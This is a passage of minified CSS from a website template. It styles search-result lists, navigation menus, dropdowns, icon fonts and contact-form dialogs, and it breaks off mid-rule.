.tabWords.selected{border-color:#ef4136;color:#ef4136;font-weight:700;border-bottom-style:solid;border-bottom-width:2px;margin-bottom:-2px}.basic_searchs_results .resultsContent .resultsList .result_line{position:relative;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_searchs_results .resultsContent .resultsList .result_line .result_title{display:none;color:#ef4136;font-weight:700;font-size:15px;margin:23px 0 23px 12px}.basic_searchs_results .resultsContent .resultsList .result_line .detail_line{padding:30px 10px;width:100%;height:100%}.basic_searchs_results .resultsContent .resultsList .result_line .detail_line a{display:block;height:100%;width:100%}.basic_searchs_results .resultsContent .resultsList .result_line .detail_line a .title{display:block;font-size:16px}.basic_searchs_results .resultsContent .resultsList .result_line .detail_line a .titleLine{color:#ef4136}.basic_searchs_results .resultsContent .resultsList .result_line .detail_line a .summaryLine{margin-top:18px;color:#666}.basic_searchs_results .resultsContent .resultsList .result_line .detail_line:hover{-webkit-box-shadow:rgba(0,0,0,0.12) 0 0 22px;box-shadow:rgba(0,0,0,0.12) 0 0 22px;border-radius:4px;background:#fff}.basic_searchs_results .resultsContent .resultsList .result_line .detail_line:hover a{color:#000000;color:#ef4136}.basic_searchs_results .resultsContent .resultsList .result_line .detail_line:hover a .titleLine{color:#ef4136}.basic_searchs_results .resultsContent .resultsList .result_line.product .detail_line{padding:0;text-align:left;border:1px solid #f0f0f0;border-radius:2px;-webkit-transition:none;transition:none;width:calc(25% - 20px);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;display:inline-block;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;background-color:#fff;vertical-align:top;overflow:hidden}.basic_searchs_results .resultsContent .resultsList .result_line.product .detail_line a{position:relative;transition:0.5s;-ms-transition:0.5s;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;border-color:transparent;z-index:1;padding:5%;height:100%;overflow:hidden;color:#333;display:block;text-align:left}.basic_searchs_results .resultsContent .resultsList .result_line.product .detail_line a:after{width:100%;height:100%;content:'';position:absolute;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-transform:scale(0, 1);transform:scale(0, 1);-webkit-transform:scale(0, 1);-webkit-transition:-webkit-transform 0.36s ease;transition:-webkit-transform 0.36s ease;transition:transform 0.36s ease;transition:transform 0.36s ease, -webkit-transform 0.36s ease}.basic_searchs_results .resultsContent .resultsList .result_line.product .detail_line a:before{width:100%;height:100%;content:'';position:absolute;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-transform:scale(0, 1);transform:scale(0, 1);-webkit-transform:scale(0, 1);-webkit-transition:-webkit-transform 0.36s ease;transition:-webkit-transform 0.36s ease;transition:transform 0.36s ease;transition:transform 0.36s ease, -webkit-transform 0.36s ease}.basic_searchs_results .resultsContent .resultsList .result_line.product:hover a{border-color:#ef4136;color:#000000;color:#ef4136}.basic_searchs_results .resultsContent .resultsList .result_line.product:hover a .titleLine{color:#ef4136}.basic_searchs_results .resultsContent .resultsList .result_line.product:hover a:after{transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%;border-bottom:3px;border-bottom-style:solid;border-color:inherit;transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.pc_pattern .basic_searchs_results .searchs_content.type_5{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pc_pattern .basic_searchs_results .searchs_content.type_5 .searchs_btn_content,.pc_pattern .basic_searchs_results .searchs_content.type_4 .searchs_btn_content{background-color:#fff}.pc_pattern .basic_searchs_results .searchs_content.type_5 .searchs_btn_content a,.pc_pattern .basic_searchs_results .searchs_content.type_4 .searchs_btn_content a{color:#ef4136}.pc_pattern .basic_searchs_results .searchs_content.type_5 .searchs_btn_content a{color:#808080}.basic_searchs_results .searchs_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:40px;border-radius:3px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:0;border-style:solid;border-width:2px;border-color:#ef4136}.basic_searchs_results .searchs_content .searchs_input_content{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_searchs_results .searchs_content .searchs_input_content input{height:100%;width:100%;border:none;padding:0 15px;font-size:12px}.basic_searchs_results .searchs_content .searchs_input_content input::-webkit-input-placeholder{color:#c0c4cc}.basic_searchs_results .searchs_content .searchs_input_content input::-moz-placeholder{color:#c0c4cc}.basic_searchs_results .searchs_content .searchs_input_content input:-ms-input-placeholder{color:#c0c4cc}.basic_searchs_results .searchs_content .searchs_input_content input::-ms-input-placeholder{color:#c0c4cc}.basic_searchs_results .searchs_content .searchs_input_content input::placeholder{color:#c0c4cc}.basic_searchs_results .searchs_content .searchs_input_content /deep/ .el-input__inner{height:100%;border-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px;border:none}.basic_searchs_results .searchs_content .searchs_btn_content{cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50px;background:#ef4136;position:relative}.basic_searchs_results .searchs_content .searchs_btn_content a{position:absolute;left:0;top:0;display:block;cursor:pointer;line-height:36px;width:100%;color:#fff;height:100%;padding:0;font-size:25px;text-align:center}.pc_pattern .basic_searchs_results .searchs_content.solidColor{background-color:#f1f1f1}.pc_pattern .basic_searchs_results .searchs_content.solidColor .searchs_input_content /deep/ .el-input__inner{background-color:#f1f1f1}.pc_pattern .basic_searchs_results .searchs_content.solidColor.type_5 .searchs_btn_content,.pc_pattern .basic_searchs_results .searchs_content.solidColor.type_4 .searchs_btn_content{background-color:#f1f1f1}.pc_pattern .basic_searchs_results .searchs_content.solidColor.type_5 .searchs_btn_content a,.pc_pattern .basic_searchs_results .searchs_content.solidColor.type_4 .searchs_btn_content a{color:#ef4136}.pc_pattern .basic_searchs_results .searchs_content.solidColor.type_5 .searchs_btn_content a{color:#808080}.pc_pattern .searchs_content.type_5,.pc_pattern .searchs_content.type_4{border-color:#ebebeb}.pc_pattern .searchs_content.type_1,.pc_pattern .searchs_content.type_3{border-radius:999px}.pc_pattern .searchs_content.type_1 .searchs_input_content input,.pc_pattern .searchs_content.type_3 .searchs_input_content input{border-top-left-radius:999px;border-bottom-left-radius:999px}.pc_pattern .searchs_content.type_1 .searchs_btn_content,.pc_pattern .searchs_content.type_3 .searchs_btn_content{border-top-right-radius:999px;border-bottom-right-radius:999px}.pc_pattern .searchs_content.type_5{border-radius:999px}.pc_pattern .searchs_content.type_5 .searchs_input_content input{border-top-right-radius:999px;border-bottom-right-radius:999px}.pc_pattern .searchs_content.type_5 .searchs_btn_content{border-top-left-radius:999px;border-bottom-left-radius:999px}.pc_pattern .basic_searchs_results .searchs_content.type_0 .searchs_btn_content span,.pc_pattern .basic_searchs_results .searchs_content.type_1 .searchs_btn_content span{font-size:15px;padding:0;text-align:center}.basic_searchs_results .noResult{width:100%;height:320px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.basic_searchs_results .noResult .tipsWordsPart{text-align:center;line-height:30px}.basic_searchs_results .noResult p{color:#333;font-size:16px}.basic_searchs_results .noResult span{display:block;color:#999;font-size:14px}.basic_searchs_results .otherPage .result_title{font-weight:700;font-size:15px;margin:23px 0 23px 12px;color:#ef4136}.basic_searchs_results .otherPage .detail_line{width:100%;padding:10px;display:inline-block}.basic_searchs_results .otherPage .detail_line .content{color:#333;font-size:14px;height:43px;border-bottom:1px dashed #ccc;cursor:pointer}.basic_searchs_results .otherPage .detail_line .typeLine{float:right;display:inline-block;position:relative;height:26px;line-height:26px;max-width:100%;padding:0 8px;margin-right:15px;border-radius:3px;color:#666;background-color:#f5f5f5;font-size:12px;word-break:keep-all;overflow:hidden;z-index:2}.basic_searchs_results .otherPage .detail_line .linkPart{display:block;height:56px;line-height:56px;border-bottom:1px dashed #ccc;font-size:14px;padding-left:10px;color:#333;cursor:pointer}.basic_searchs_results .otherPage .detail_line .linkPart:hover{color:#ef4136}.basic_searchs_results .otherPage .detail_line .content:hover{color:#ef4136}.basic_searchs_results .otherPage .detail_line:last-child .content{border-bottom:none}.site_search_dropdown{display:none;overflow:hidden;position:absolute;top:calc(100% + 3px);left:0%;z-index:1999;width:500px;background-color:#fff;-webkit-box-shadow:0 0 10px 0 rgba(53,53,53,0.12);box-shadow:0 0 10px 0 rgba(53,53,53,0.12);border-radius:4px}.site_search_dropdown · .siteContent{padding:20px 17px 0}.site_search_dropdown .lineTitle{font-size:13px;color:#999}.site_search_dropdown .clearHistory{float:right;cursor:pointer}.site_search_dropdown .search_content{padding:20px 0}.site_search_dropdown .search_content .search_content_words{max-width:150px;display:inline-block;margin:0 7px 7px 0;padding:5px 10px;border-radius:2px;background-color:#f3f3f3;color:#333;font-size:13px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:pointer}.site_search_dropdown .search_content .search_content_words:hover{color:#fff;background-color:#ef4136}.tipPopPart{animation:tipShow 3s 1;-webkit-animation:tipShow 2s 1;display:block;position:fixed;left:50%;top:50%;opacity:0;z-index:9034;width:246px;height:246px;margin-left:-123px;margin-top:-123px;text-align:center;padding:40px 0;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.15);box-shadow:0 0 10px rgba(0,0,0,0.15);vertical-align:middle}.tipPopPart .icon-gantanhao{font-size:90px;color:#f8bb86}.tipPopPart .tipFont{color:#333;font-size:20px;word-break:keep-all}.mb_pattern .basic_searchs_results .basic_atlas_catalog .list_one.type1{width:100% !important;padding:0 !important}.pc_pattern .basic_searchs_results .basic_atlas_catalog .list_one.type1{width:100% !important;padding:0 !important}.basic_atlas_catalog .list_one.type1 .basic_atlas_catalog_one_frame{-webkit-box-shadow:none;box-shadow:none;padding:10px}.basic_atlas_catalog .list_one.type1 .content{display:block;border-bottom:1px dashed #ccc;font-size:14px;height:26px}.basic_atlas_catalog .list_one.type1 .typeLine{float:right;background-color:#f5f5f5;max-width:100%;padding:0 8px;line-height:20px;border-radius:3px}.basic_atlas_catalog .list_one.type1 .titleLine{line-height:20px}.site_search_dropdown .siteContent{padding:20px 17px 0}.mb_header .basic_mb_webtitle{width:70%;margin:0 auto !important;position:relative}.mb_header .basic_mb_navbar{position:absolute;left:0;top:0;z-index:1000}.mb_pattern .basic_atlas_catalog .list_one{margin:0}.searchHeader{position:relative}.basic_searchs_results .basic_atlas_catalog .list_one .basic_atlas_catalog_one_frame .list_img_frame .list_img_back{-webkit-background-size:cover;background-size:cover}.edit-div a,.edit-div span,.edit-div i,.edit-div b,.edit-div div,.edit-div h1,.edit-div h2,.edit-div h3,.edit-div h4,.edit-div h5,.edit-div h6,.edit-div input{line-height:inherit !important;font-size:inherit !important;font-family:inherit !important;text-align:inherit !important;font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important;-webkit-background-clip:inherit !important;-webkit-text-fill-color:inherit !important;color:inherit !important;background-image:inherit !important;white-space:inherit !important}.my_button .buttonContent.hasLink,.basic_picture .my_picture.hasLink,.basic_text .coverPart.hasLink{cursor:pointer}.basic_searchs_results .resultsContent .product_list_3{font-size:0}.basic_searchs_results .resultsContent .product_list_3 .list_one{text-align:left;border:1px solid #f0f0f0;border-radius:2px;-webkit-transition:none;transition:none;padding:0}.basic_searchs_results .resultsContent .product_list_3 .list_one_wrap{position:relative;-webkit-transition:0.5s;transition:0.5s}.basic_searchs_results .resultsContent .product_list_3 .list_one_wrap .product_name_wrap .product_name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:100%}.basic_searchs_results .resultsContent .product_list_3 .list_img_frame{display:none !important}.hiddenPart{opacity:0 !important;position:absolute !important;left:0 !important;top:0 !important;z-index:0 !important;height:auto !important;pointer-events:none}.pc_pattern .basic_webtitle .titleLine.type_1 .imgPart{width:100%}.mb_pattern .basic_searchs_results .product_list.product_list_4 .list_one{text-align:left;width:100% !important;border:none;margin:0;padding:15px !important;border-bottom:1px solid #f1f1f1}.mb_pattern .basic_searchs_results .product_list.product_list_4 .list_one .list_one_wrap{padding:0}.mb_pattern .basic_searchs_results .product_list.product_list_4 .list_one .product_name{text-overflow:ellipsis;white-space:nowrap !important;overflow:hidden;display:inline-block;max-width:100%}.pc_pattern .basic_searchs_results .product_list.product_list_4{font-size:0}.pc_pattern .basic_searchs_results .product_list.product_list_4 .list_one{text-align:left;border:1px solid #f0f0f0;border-radius:2px;-webkit-transition:none;transition:none;padding:0}.pc_pattern .basic_searchs_results .product_list.product_list_4 .list_img_frame{display:none !important}.pc_pattern .basic_searchs_results .product_list.product_list_4 .list_one_wrap{position:relative;-webkit-transition:0.5s;transition:0.5s}.pc_pattern .basic_searchs_results .product_list.product_list_4 .list_one_wrap .product_name_wrap{margin-bottom:0 !important;margin-top:0 !important}.pc_pattern .basic_searchs_results .product_list.product_list_4 .list_one_wrap .product_name_wrap .product_name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:100%}.mb_header .titleLine{line-height:50px;height:50px}.pc_pattern .contentLink{height:0px;background-color:rgba(0,0,0,0);width:100%;z-index:101;position:relative}.mb_header .titleLine .imgPart .imgContent{height:40px;width:100%;text-align:center;display:block}.mb_header .titleLine .imgPart .imgContent img{width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin-left:auto;margin-right:auto}.basic_navbar .childrenData.type_1 .navchildlist{width:100%}.basic_navbar .childrenData.type_1 .navchildlist .navchildPart{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff}.basic_navbar .childrenData.type_1 .navchildlist .navchildPart .navchildLine{min-width:96px;height:50px;line-height:50px}.basic_text_rich_type .textEdit{color:#404040;white-space:initial;word-break:break-all;word-wrap:break-word}.navPart .pageLine .other_name{font-size:14px;color:#333}.pageLine .bilingualSetWarp_0 .other_name,.pageLine .bilingualSetWarp_2 .other_name{display:block !important}.pageLine .nav_item_name,.pageLine .other_name{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.pageLine .bilingualSetWarp_1 .nav_item_name,.pageLine .bilingualSetWarp_1 .other_name{-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.basic_navbar .childrenData.type_0 .navchildlist .navchild2Part{position:absolute;top:0;left:calc(100% + 8px);width:auto;display:none}.basic_navbar .childrenData.type_2 .navchildlist,.basic_navbar .childrenData.type_3 .navchildlist{width:100%;height:0;position:absolute;z-index:1998;top:0px}.basic_navbar .type_1_child_warp .child_content .child_list .level_2_content{text-align:center}.basic_navbar .type_2_child_warp .child_content .child_list .level_2_content{text-align:left;padding-left:15px}.child_warp{-webkit-box-shadow:0 0 2px #999;box-shadow:0 0 2px #999;width:100%;padding:15px;max-height:500px;overflow-y:auto;overflow-x:hidden;background-color:#fff}.child_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.child_content .child1_content{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-bottom:15px}.child_content .child1_content .child1_content_list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.child_content .child1_content .child1_content_list img{width:130px;height:130px;-o-object-fit:cover;object-fit:cover;margin-right:10px}.child_content .child1_content .child1_content_list a{display:inline-block;margin-right:10px;max-width:calc(100% - 130px)}.child_content .child1_content .child2_content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;margin-left:10px}.child_content .child1_content .child2_content .child2_content_list{display:inline-block;margin-bottom:20px;margin-right:20px;font-size:14px}.child_content .child_list{width:210px;padding:0 10px;margin-bottom:20px}.child_content .child_list .level_2_content{border-bottom:1px solid #ebeef5;color:#333;font-weight:bolder;font-size:16px;cursor:pointer}.child_content .child_list .level_2_icon{display:block;width:100%;height:100%;margin:10px 0;-o-object-fit:cover;object-fit:cover}.child_content .child_list .level_3_content{margin:10px;text-align:left}.pc_pattern .basic_navbar .c-bubble{text-align:center;left:0;top:253px;width:100%;z-index:5000;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:0px;cursor:default}.pc_pattern .basic_navbar .c-bubble .c-bubble-inner{width:100%;display:none}.pc_pattern .basic_navbar .c-bubble .nav-dropdown-menu-all{width:100%;min-height:310px}.pc_pattern .basic_navbar .c-bubble .subnav-two{left:0;z-index:29999;width:100%;height:100%;display:block;overflow:hidden;border-top:solid 1px #ddd;border-bottom:solid 1px #ccc;background-color:#f4f4f4}.pc_pattern .basic_navbar .c-bubble .nav-dropdown-menu-all .container{position:relative}.pc_pattern .basic_navbar .c-bubble .container{width:100%;max-width:1200px;position:relative;height:100%;margin:0 auto;padding:0 !important;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box{width:100%;font-size:16px;padding:0 0 0 15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2_contain{display:block;position:relative;min-height:310px;width:250px;overflow-y:auto;overflow-x:hidden;max-height:432px;background-color:#f4f4f4}.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2{display:block;text-align:left;margin:0;width:250px;background-color:#f4f4f4;z-index:1;position:relative;cursor:pointer;padding:15px 45px 15px 45px;-webkit-transition:all 0s ease-in;transition:all 0s ease-in;color:#444;margin-bottom:5px}.pc_pattern .basic_navbar .c-bubble .subnav-two .box{width:calc(100% - 250px);background-color:#fff;height:100%;min-height:310px;overflow-y:auto;overflow-x:hidden;max-height:432px}.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .box .centerbox{display:none}.pc_pattern .basic_navbar .c-bubble .subnav-two .middbox_contain{width:calc(100% - 353px);padding:20px 35px 0 35px}.pc_pattern .basic_navbar .c-bubble .subnav-two .middbox .levle_3{width:100%;color:#444;cursor:pointer;text-align:left;font-size:14px;display:block;line-height:28px;padding-bottom:10px}.pc_pattern .basic_navbar .c-bubble .subnav-two .rightbox{width:353px;margin-top:26px;margin-right:26px}.pc_pattern .basic_navbar .c-bubble .subnav-two .rightbox .pic{width:354px;height:160px;position:relative}.pc_pattern .basic_navbar .c-bubble .subnav-two .rightbox .pic img{position:absolute;top:0;bottom:0;left:0;max-width:100%;max-height:100%;display:block;text-align:center;margin:auto}.pc_pattern .basic_navbar .c-bubble .subnav-two .rightbox p{font-size:15px;color:#777;margin-top:10px;overflow:hidden;line-height:22px;text-align:left}.pc_pattern .basic_navbar .c-bubble .c-bubble-inner:after,.pc_pattern .basic_navbar .c-bubble .c-bubble-inner:before{font-size:0;position:absolute;width:0;height:0;content:'';border:8px dashed transparent}.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2_contain:after{left:-165%;top:0;height:100%;content:"";opacity:0;position:absolute}.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2_contain:hover:after{opacity:1}.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2:hover{color:#fff}.pc_pattern .basic_navbar .c-bubble .centerbox{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}

@media screen and (max-width: 768px){.mb_iframe_preview{display:block !important}.pc_iframe_preview{display:none !important}.layout_header_pc{display:none !important}::-webkit-scrollbar{width:0 !important}.mb_hidden{display:none !important}.pc_iframe_preview_inline-block{display:none !important}.rowFixedNex{display:none !important}.full_screen_banner.page_search_index,.full_screen_banner.page_product_item,.full_screen_banner.page_article_item,.full_screen_banner.page_help_item,.full_screen_banner.page_case_item{display:none !important}.basic_banner .basic_banner_box .basic_banner_swiper_box{width:100% !important}}@media screen and (min-width: 769px){.mb_iframe_preview{display:none !important}.pc_iframe_preview{display:block !important}.layout_header_pc{display:block}.pc_iframe_preview_inline-block{display:inline-block !important}}

@font-face{font-family:"iconfont";src:url("//at.alicdn.com/t/font_1635015_9upmvzvagnm.woff2?t=1627901119255") format("woff2"),url("../fonts/font_1635015_9upmvzvagnm.woff") format("woff"),url("../fonts/font_1635015_9upmvzvagnm.ttf") format("truetype")}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-phonenew:before{content:"\E603"}.icon-erweima:before{content:"\E602"}.icon-jiantou_up:before{content:"\E619"}.icon-fenxiang:before{content:"\E635"}.icon-jiantouzuo:before{content:"\E65B"}.icon-weibo-copy1:before{content:"\E65A"}.icon-qq:before{content:"\E614"}.icon-weixin:before{content:"\E6B3"}.icon-49:before{content:"\E63C"}.icon-jiantouyou:before{content:"\E601"}.icon-fangxing:before{content:"\E627"}.icon-dangxuandagou:before{content:"\E6AE"}.icon-xuanzhongdagou:before{content:"\E612"}.icon-jiantou:before{content:"\E600"}.icon-chuyidong:before{content:"\E606"}.icon-yuanxing:before{content:"\E634"}.icon-shanchu:before{content:"\E609"}.icon-fangdajing:before{content:"\E604"}.icon-gantanhao:before{content:"\E605"}.icon-youjian:before{content:"\E70B"}.icon--arrow-right:before{content:"\F60B"}.icon-gengduo1:before{content:"\E6311"}.icon-jiazaizhong:before{content:"\E607"}

.dialog_wrap .form_content .form_item_wrap,.mb_pattern .basic_nleavemessage .form_item_wrap{width:100% !important}.basic_video_index iframe{width:100%;height:100%;position:absolute}.mb_pattern .basic_video_index .online_flv{padding-bottom:56.2%}.mb_pattern .form_warp{max-height:calc(100% - 10px) !important}.mb_pattern .dialog_wrap .dialog_container{width:100%;height:100%}.mb_pattern .dialog_wrap .my_form{padding:3.2% 3.72%}.mb_pattern .dialog_wrap .dialog_title{text-align:center;line-height:53px;height:53px;width:100%}.mb_pattern .dialog_wrap .dialog_title .title{margin-left:0}.mb_pattern .dialog_wrap .dialog_title .dialog_close:before{content:"\E65B"}.pc_pattern .dialog_wrap .dialog_title .dialog_close:before{content:"\E606"}.mb_pattern .dialog_title .dialog_close{right:auto;left:15px;top:0px}.mb_pattern .dialog_wrap .dialog_content{margin-top:53px}.mb_pattern .my_nleavemessage .phone_number_area .area_code_mobi,.mb_pattern .dialog_wrap .phone_number_area .area_code_mobi{display:block !important}.pc_pattern .my_nleavemessage .phone_number_area .area_code_mobi,.pc_pattern .dialog_wrap .phone_number_area .area_code_mobi{display:none !important}.mb_pattern .my_nleavemessage .phone_number_area .area_code_pc,.mb_pattern .dialog_wrap .phone_number_area .area_code_pc{display:none !important}.pc_pattern .my_nleavemessage .phone_number_area .area_code_pc,.pc_pattern .dialog_wrap .phone_number_area .area_code_pc{display:block !important}.dialog_wrap{position:fixed;left:0;top:0;right:0;bottom:0;z-index:5000;display:none}.dialog_layout{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.6)}.dialog_container{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-color:#fff;width:900px;height:620px;line-height:620px;text-align:center}.dialog_wrap .form_warp{display:none;line-height:normal;text-align:left;max-height:620px;overflow-y:auto}.dialog_title{height:66px;line-height:66px;border-bottom:1px solid #e3e2e8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;position:fixed;z-index:1;width:900px}.dialog_title .title{font-size:16px;color:#333;margin-left:24px}.dialog_title .dialog_close{position:absolute;right:30px;top:0px;cursor:pointer;color:#909399;font-size:20px}.dialog_content{height:calc(100% - 66px);overflow-x:hidden;margin-top:66px}.dialog_wrap .loading_img{display:inline-block;vertical-align:middle}.basic_nleavemessage .dialog_content{margin:0 -10px}.form_warp .my_form{padding:30px 20px}.mb_pattern .basic_nleavemessage .my_form{padding:3.2% 3.72%}.mb_pattern .basic_nleavemessage .form_submit{max-width:100%}.my_form .form_frame{position:relative;font-size:0;margin:0 -10px}.form_item_wrap .form_item .input_style{font-size:13px;color:#333;width:100%;border:0;padding-left:14px;height:44px;line-height:44px;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:0 0;border-radius:0;background:rgba(204,204,204,0.15)}.item_type_validateCode{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex}.form_item_wrap .form_item{padding:0 10px}.form_item_wrap{display:inline-block;vertical-align:top;width:100%;margin-bottom:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:calc(180px + 2.4%);vertical-align:bottom}.form_item_wrap .form_item{padding:0 10px}.form_item_wrap .form_item .content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.form_item_wrap .item_type_phone .phone_number_area{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.form_item_wrap .item_type_phone .area_code_mobi{margin-right:0 !important;width:90px;position:relative}.form_item_wrap .item_type_phone .area_code_mobi:after{content:"";display:block;position:absolute;height:22px;width:0;top:10px;right:0;border-right:1px solid #e3e2e8}.form_item_wrap .item_type_phone .area_code{width:28%;margin-right:2.4%;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none;min-width:130px}.form_item_wrap .item_type_phone .phone_number_wrap{position:relative;width:100%}.form_item_wrap .item_type_city{margin:0 -1.2%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.form_item_wrap .item_type_city .select_wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 1.2%;-webkit-box-flex:1;-webkit-flex:auto;-moz-box-flex:1;-ms-flex:auto;flex:auto}.form_item_wrap .select_style{position:relative}.form_item_wrap .select_style .arrow{position:absolute;right:16px;font-size:20px;line-height:44px;color:#666;cursor:pointer}.form_item .title{font-weight:400;font-size:14px;color:#666;margin-bottom:12px}.form_item .required_icon{color:red;position:relative;top:2px;left:10px;pointer-events:none;display:inline-block}.select_list_wrap{position:absolute;top:100%;margin-top:10px;width:100%;padding:8px 6px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #eee;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);box-shadow:0 0 8px rgba(0,0,0,0.1);border-radius:2px;z-index:9032;left:0;display:none}.select_provinces_dialog{display:block}.select_list_wrap .select_list{max-height:320px;overflow:auto}.dialog_wrap ::-webkit-scrollbar,.select_list_wrap ::-webkit-scrollbar{width:5px}.dialog_wrap ::-webkit-scrollbar-thumb,.select_list_wrap ::-webkit-scrollbar-thumb{background-color:#c1c1c1}.dialog_wrap ::-webkit-scrollbar-track .select_list_wrap ::-webkit-scrollbar-track{background-color:#f7f7f7}.select_list_wrap .select_item{font-size:14px;color:#333;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.select_list_wrap .select_item .left{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.select_list_wrap .select_item .right{max-width:60px;text-align:right;padding-left:10px}.select_list_wrap .select_item:hover{background:#f0f0f0}.form_item_warp .form_item .item_type_validateCode{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.form_item_warp .form_item .content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.item_type_validateCode .validateCode_input{max-width:400px;margin-right:10px}.item_type_validateCode .validateCode_img{width:121px;height:44px;display:inline-block;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none;cursor:pointer}.item_type_validateCode .validateCode_img{max-width:100%;vertical-align:top}.my_form .form_submit{width:100%;max-width:335px;height:44px;line-height:44px;font-size:16px;border:none;outline:0;color:#fff;cursor:pointer}.my_form .form_item .item_type_file{width:100%}.my_form .item_type_file .file_upload{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.my_form .item_type_file .file_name_text{width:100%;margin-right:10px;position:relative}.my_form .item_type_file .del_file_btn{position:absolute;right:14px;border:0;outline:0;cursor:pointer;font-size:17px;line-height:44px;background:0 0;color:#999}.file_upload_btn{background:rgba(204,204,204,0.15)}.my_form .item_type_file 